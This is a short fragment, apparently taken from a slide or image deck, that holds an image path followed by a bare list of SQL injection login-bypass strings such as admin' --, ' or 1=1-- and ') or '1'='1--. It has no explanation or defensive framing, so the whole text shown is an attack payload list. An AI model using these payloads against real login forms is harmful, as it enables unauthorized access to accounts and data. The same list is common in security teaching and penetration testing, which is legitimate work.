 admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
....